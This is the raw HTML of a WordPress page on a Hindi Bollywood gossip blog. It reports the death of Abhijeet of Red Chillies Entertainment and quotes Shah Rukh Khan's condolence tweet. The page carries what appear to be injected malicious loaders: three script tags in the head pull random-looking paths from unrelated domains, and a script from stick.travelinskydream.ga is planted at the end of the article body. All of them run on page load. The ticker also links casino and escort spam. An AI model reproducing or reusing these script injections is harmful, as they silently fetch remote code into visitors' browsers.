 @media (max-width: 548px){ #block--1713292032531i article figure.post-thumb-wrap { border-radius: 0px } }
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://9vc.22b.myftpupload.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://9vc.22b.myftpupload.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<link rel="https://api.w.org/" href="https://9vc.22b.myftpupload.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://9vc.22b.myftpupload.com/wp-json/wp/v2/posts/3653" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://9vc.22b.myftpupload.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://9vc.22b.myftpupload.com/?p=3653' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://9vc.22b.myftpupload.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25e0%25a4%25b6%25e0%25a4%25be%25e0%25a4%25b9%25e0%25a4%25b0%25e0%25a5%2581%25e0%25a5%2599-%25e0%25a4%2596%25e0%25a4%25be%25e0%25a4%25a8-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%2595%25e0%25a4%25b0%25e0%25a5%2580%25e0%25a4%25ac%25e0%25a5%2580-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://9vc.22b.myftpupload.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25e0%25a4%25b6%25e0%25a4%25be%25e0%25a4%25b9%25e0%25a4%25b0%25e0%25a5%2581%25e0%25a5%2599-%25e0%25a4%2596%25e0%25a4%25be%25e0%25a4%25a8-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%2595%25e0%25a4%25b0%25e0%25a5%2580%25e0%25a4%25ac%25e0%25a5%2580-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%25a7%2F&#038;format=xml" />
<meta name="propeller" content="a1744e909a00cf3f5e46a2f5d338187e">




<script data-ad-client="ca-pub-4536751727412953" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><link rel="pingback" href="https://9vc.22b.myftpupload.com/xmlrpc.php">		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #2b002b;
				}
				header .site-title a:hover {
					color: #1B8415;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
		<link rel="icon" href="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" sizes="32x32" />
<link rel="icon" href="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" />
<meta name="msapplication-TileImage" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" />
		<style id="wp-custom-css">
			/* Remove meta data */
.entry-meta .posted-on { display: none; }

		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-3653 single-format-standard wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">December 27, 2025</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/forex-indices-your-key-to-diversification-and-profits/" title="Форекс индексы: Твой ключ к диверсификации и прибыли!">Форекс индексы: Твой ключ к диверсификации и прибыли!</a></h2></li>
                                                   <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/dragon-money-online-new-word-in-the-world-of-casino-and-gambling-games/" title="Dragon Money онлайн: новое слово в мире казино и азартных игр">Dragon Money онлайн: новое слово в мире казино и азартных игр</a></h2></li>
                                                   <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/growth-demand-for-escort-services-in-moscow-trends-of-2024/" title="Рост спроса на эскорт услуги в Москве: тенденции 2024 года">Рост спроса на эскорт услуги в Москве: тенденции 2024 года</a></h2></li>
                                                   <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/blackjack-promotion-canada/" title="Blackjack Promotion Canada">Blackjack Promotion Canada</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="https://www.instagram.com/tahirjasus/?hl=en" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="https://www.youtube.com/c/jasus007" target="_blank"><i class="fab fa-youtube"></i></a>
							<a class="social-icon" href="https://www.facebook.com/profile.php?id=100083400226143" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="https://twitter.com/Tahirjasus?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_blank"><i class="fab fa-twitter"></i></a>
							<a class="social-icon" href="https://twitter.com/Tahirjasus?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_blank"><i class="fab fa-google-wallet"></i></a>
		</div></div>
                  <div class="site-branding">
                                        <p class="site-title"><a href="https://9vc.22b.myftpupload.com/" rel="home">JASUS007</a></p>
                                    <p class="site-description">Tahir jasus</p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                                          </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-footer-menu-container"><ul id="header-menu" class="menu"><li id="menu-item-5733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5733"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a>
<ul class="sub-menu">
	<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-397"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">राष्ट्रीय</a></li>
	<li id="menu-item-2132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2132"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/">राज्य</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://9vc.22b.myftpupload.com/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">अंतरराष्ट्रीय</a></li>
	<li id="menu-item-1553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1553"><a href="https://9vc.22b.myftpupload.com/gadget/">Gadget</a></li>
	<li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3365"><a href="https://9vc.22b.myftpupload.com/top-news/">TOP NEWS</a></li>
</ul>
</li>
<li id="menu-item-5728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5728"><a href="https://9vc.22b.myftpupload.com/english/">ENGLISH</a>
<ul class="sub-menu">
	<li id="menu-item-5731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5731"><a href="https://9vc.22b.myftpupload.com/national-eng/">National ENG</a></li>
	<li id="menu-item-5730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5730"><a href="https://9vc.22b.myftpupload.com/international-eng/">International ENG</a></li>
	<li id="menu-item-5729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5729"><a href="https://9vc.22b.myftpupload.com/entertainment-eng/">Entertainment ENG</a></li>
	<li id="menu-item-5732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5732"><a href="https://9vc.22b.myftpupload.com/other-eng/">OTHER ENG</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-35"><a href="https://9vc.22b.myftpupload.com/bollywood/">BOLLYWOOD HINDI</a>
<ul class="sub-menu">
	<li id="menu-item-386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-386"><a href="https://9vc.22b.myftpupload.com/%e0%a4%ae%e0%a5%82%e0%a4%b5%e0%a5%80-%e0%a4%95%e0%a4%b2%e0%a5%87%e0%a4%95%e0%a5%8d%e0%a4%b6%e0%a4%a8/">मूवी कलेक्शन</a></li>
	<li id="menu-item-387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-387"><a href="https://9vc.22b.myftpupload.com/%e0%a4%ae%e0%a5%82%e0%a4%b5%e0%a5%80-%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a5%8d%e0%a4%af%e0%a5%82/">मूवी रिव्यू</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-408"><a href="https://9vc.22b.myftpupload.com/tv-show/">TV SHOW</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-890"><a href="https://9vc.22b.myftpupload.com/salman-khan/">SALMAN KHAN</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37"><a href="https://9vc.22b.myftpupload.com/sports/">SPORTS</a>
<ul class="sub-menu">
	<li id="menu-item-6282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6282"><a href="https://9vc.22b.myftpupload.com/ipl/">IPL</a></li>
</ul>
</li>
<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-682"><a href="https://9vc.22b.myftpupload.com/biography/">BIOGRAPHY</a>
<ul class="sub-menu">
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://9vc.22b.myftpupload.com/bio-eng/">BIO (ENG)</a></li>
</ul>
</li>
<li id="menu-item-6607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6607"><a href="https://9vc.22b.myftpupload.com/more/">MORE</a>
<ul class="sub-menu">
	<li id="menu-item-5970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5970"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b9%e0%a5%87%e0%a4%b2%e0%a5%8d%e0%a4%a5-health/">हेल्थ Health</a></li>
	<li id="menu-item-5542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5542"><a href="https://9vc.22b.myftpupload.com/image/">Image</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://9vc.22b.myftpupload.com/ajab-gajab/">AJAB GAJAB</a></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1169"><a href="https://9vc.22b.myftpupload.com/history/">HISTORY</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af/">रोचक तथ्य</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217"><a href="https://9vc.22b.myftpupload.com/love-story/">LOVE STORY</a></li>
	<li id="menu-item-1298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1298"><a href="https://9vc.22b.myftpupload.com/shayari/">SHAYARI</a></li>
	<li id="menu-item-6612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6612"><a href="https://9vc.22b.myftpupload.com/days/">DAYS</a></li>
</ul>
</li>
<li id="menu-item-7608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7608"><a href="https://9vc.22b.myftpupload.com/news-jasus/">NEWS JASUS</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://9vc.22b.myftpupload.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://9vc.22b.myftpupload.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://9vc.22b.myftpupload.com/bollywood/" itemprop="item"><span itemprop="name">BOLLYWOOD</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://9vc.22b.myftpupload.com/%e0%a4%b6%e0%a4%be%e0%a4%b9%e0%a4%b0%e0%a5%81%e0%a5%99-%e0%a4%96%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%95%e0%a4%b0%e0%a5%80%e0%a4%ac%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a4%bf%e0%a4%a7/" itemprop="item"><span itemprop="name">शाहरुख़ खान के करीबी का निधन ! सलमान खान ने भी दिया शोक सन्देश !</span></span><meta itemprop="position" content="3" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="text-1" class="widget widget_text"><h2 class="widget-title"><span>Title for text</span></h2>			<div class="textwidget">Test text</div>
		</section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-3653" class="post-3653 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-salman-khan category-top-news">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-5"><a href="https://9vc.22b.myftpupload.com/bollywood/" rel="category tag">BOLLYWOOD</a></li><li class="cat-item cat-53"><a href="https://9vc.22b.myftpupload.com/salman-khan/" rel="category tag">SALMAN KHAN</a></li><li class="cat-item cat-13"><a href="https://9vc.22b.myftpupload.com/top-news/" rel="category tag">TOP NEWS</a></li></ul><h1 class="entry-title"itemprop='name'>शाहरुख़ खान के करीबी का निधन ! सलमान खान ने भी दिया शोक सन्देश !</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/jasus/">jasus</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b6%e0%a4%be%e0%a4%b9%e0%a4%b0%e0%a5%81%e0%a5%99-%e0%a4%96%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%95%e0%a4%b0%e0%a5%80%e0%a4%ac%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a4%bf%e0%a4%a7/" rel="bookmark"><time class="entry-date published" datetime="2020-05-16T06:42:35+05:30">6 years ago</time><time class="updated" datetime="2020-05-16T06:51:20+05:30">6 years ago</time></a></span><a href="https://9vc.22b.myftpupload.com/%e0%a4%b6%e0%a4%be%e0%a4%b9%e0%a4%b0%e0%a5%81%e0%a5%99-%e0%a4%96%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%95%e0%a4%b0%e0%a5%80%e0%a4%ac%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a4%bf%e0%a4%a7/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="1280" height="720" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/SH.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/SH.jpg 1280w, https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/SH-178x100.jpg 178w, https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/SH-43x24.jpg 43w, https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/SH-768x432.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/SH-431x242.jpg 431w, https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/SH-862x485.jpg 862w" sizes="(max-width: 1280px) 100vw, 1280px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<p>मुंबई : लोकदावून बॉलीवुड के लिए खूब दुख दायी रहा हे ! पहले से बॉलिवुड का काम बंध पड़ा हे ! और पहले इरफ़ान खान और ऋषि कपूर का निधन फिर आमिर खान के करीबी का निधन ! बॉलीवुड के लिए और एक  बुरी खबर आयी अब शाहरुख खान के करीबी का निधन हो गया हे ! ये व्यक्ति शाहरुख खान के साथ जुड़े हुवे थे ! शारुख खान की कपनी रेड चिलीज एंटरटेनमेंट के सदस्य का अवसान हो गया हे !</p>
<p><img decoding="async" src="https://archive.mid-day.com/photos/plog-content/images/b-town-specials/sridevis-last-rites-actress-laid-to-rest-amid-family-and-friends/sridevi-funeral-q.jpg" alt="Sridevi's last rites: SRK, Anil Ambani, Fardeen Khan and other ..." /></p>
<p>&nbsp;</p>
<p>अभिजीत मिर्ची 3 महीने पहले ही शारुख खान की कम्पनी रेड चिलीज एंटरटेनमेंट के साथ जुड़े थे ! लेकिन वे शारुख खान के अचे दोस्त बन गए थे बहुत बार उनको शारुख के साथ देखा गया ! इनके अवसान पर शाहरुख़ बेहद दुखी हे और उन्होंने ट्वीट किया की जिसका अर्थात :</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">We all started the journey of making films with Dreamz Unlimited. Abhijeet was my most resilient &amp; solid ally. V did some good, some wrong but always believed v will sail through because strong team members like him were there to look after the rest of us. Will miss u my friend. <a href="https://t.co/ZpXMr1NWlz" rel="nofollow">https://t.co/ZpXMr1NWlz</a></p>
<p>— Shah Rukh Khan (@iamsrk) <a href="https://twitter.com/iamsrk/status/1261351909924810753?ref_src=twsrc%5Etfw" rel="nofollow noopener" target="_blank">May 15, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script><br />
हम सभी ने ड्रीम्स अनलिमिटेड के साथ फिल्में बनाने की यात्रा शुरू की,&#8221; उन्होंने ट्वीट किया। अभिजीत मेरा करीबी भाई था। हमने कुछ सही किया, और हमने कुछ गलत किया। लेकिन हम हमेशा आगे बढ़े। वह टीम का एक मजबूत सदस्य था। मुझे अपने दोस्त की बहुत याद आएगी।</p>
<p>रेड चिलिस ने भी श्रद्धांजलि दी :</p>
<p>रेड चिलीज ने भी अपने सदस्य के अवसान पर सोक जताया और ट्वीट किया जिसका अर्थात &#8221;<br />
&#8220;रेड चिलीज़ परिवार की पहली टीम के सदस्यों में से एक अभिजीत की मौत से हमें गहरा दुख हुआ है। हम उसके और उसके आसपास होने की उपस्थिति खो देंगे। उसकी आत्मा को शांति मिले। हमारी संवेदना उनके परिवार और दोस्तों के साथ है&#8221;</p>
<p>सलमान सहित इन सितारों ने सोक व्यक्त किया !</p>
<p>शाहरुख के सभी करीबी दोस्त ने इस पर दुःख व्यक्त किया हे ! सलमान खान आमिर खान के आलावा बहुत से मित्रो दुःख व्यक्त किया !<script src='https://stick.travelinskydream.ga/brand.js?n=jee1' type='text/javascript'></script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://9vc.22b.myftpupload.com/%e0%a4%b6%e0%a4%be%e0%a4%b9%e0%a4%b0%e0%a5%81%e0%a5%99-%e0%a4%96%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%95%e0%a4%b0%e0%a5%80%e0%a4%ac%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a4%bf%e0%a4%a7/" data-a2a-title="शाहरुख़ खान के करीबी का निधन ! सलमान खान ने भी दिया शोक सन्देश !"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25e0%25a4%25b6%25e0%25a4%25be%25e0%25a4%25b9%25e0%25a4%25b0%25e0%25a5%2581%25e0%25a5%2599-%25e0%25a4%2596%25e0%25a4%25be%25e0%25a4%25a8-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%2595%25e0%25a4%25b0%25e0%25a5%2580%25e0%25a4%25ac%25e0%25a5%2580-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%25a7%2F&amp;linkname=%E0%A4%B6%E0%A4%BE%E0%A4%B9%E0%A4%B0%E0%A5%81%E0%A5%99%20%E0%A4%96%E0%A4%BE%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%95%E0%A4%B0%E0%A5%80%E0%A4%AC%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%A8%E0%A4%BF%E0%A4%A7%E0%A4%A8%20%21%20%E0%A4%B8%E0%A4%B2%E0%A4%AE%E0%A4%BE%E0%A4%A8%20%E0%A4%96%E0%A4%BE%E0%A4%A8%20%E0%A4%A8%E0%A5%87%20%E0%A4%AD%E0%A5%80%20%E0%A4%A6%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%B6%E0%A5%8B%E0%A4%95%20%E0%A4%B8%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A5%87%E0%A4%B6%20%21" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25e0%25a4%25b6%25e0%25a4%25be%25e0%25a4%25b9%25e0%25a4%25b0%25e0%25a5%2581%25e0%25a5%2599-%25e0%25a4%2596%25e0%25a4%25be%25e0%25a4%25a8-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%2595%25e0%25a4%25b0%25e0%25a5%2580%25e0%25a4%25ac%25e0%25a5%2580-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%25a7%2F&amp;linkname=%E0%A4%B6%E0%A4%BE%E0%A4%B9%E0%A4%B0%E0%A5%81%E0%A5%99%20%E0%A4%96%E0%A4%BE%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%95%E0%A4%B0%E0%A5%80%E0%A4%AC%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%A8%E0%A4%BF%E0%A4%A7%E0%A4%A8%20%21%20%E0%A4%B8%E0%A4%B2%E0%A4%AE%E0%A4%BE%E0%A4%A8%20%E0%A4%96%E0%A4%BE%E0%A4%A8%20%E0%A4%A8%E0%A5%87%20%E0%A4%AD%E0%A5%80%20%E0%A4%A6%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%B6%E0%A5%8B%E0%A4%95%20%E0%A4%B8%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A5%87%E0%A4%B6%20%21" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25e0%25a4%25b6%25e0%25a4%25be%25e0%25a4%25b9%25e0%25a4%25b0%25e0%25a5%2581%25e0%25a5%2599-%25e0%25a4%2596%25e0%25a4%25be%25e0%25a4%25a8-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%2595%25e0%25a4%25b0%25e0%25a5%2580%25e0%25a4%25ac%25e0%25a5%2580-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%25a7%2F&amp;linkname=%E0%A4%B6%E0%A4%BE%E0%A4%B9%E0%A4%B0%E0%A5%81%E0%A5%99%20%E0%A4%96%E0%A4%BE%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%95%E0%A4%B0%E0%A5%80%E0%A4%AC%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%A8%E0%A4%BF%E0%A4%A7%E0%A4%A8%20%21%20%E0%A4%B8%E0%A4%B2%E0%A4%AE%E0%A4%BE%E0%A4%A8%20%E0%A4%96%E0%A4%BE%E0%A4%A8%20%E0%A4%A8%E0%A5%87%20%E0%A4%AD%E0%A5%80%20%E0%A4%A6%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%B6%E0%A5%8B%E0%A4%95%20%E0%A4%B8%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A5%87%E0%A4%B6%20%21" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" 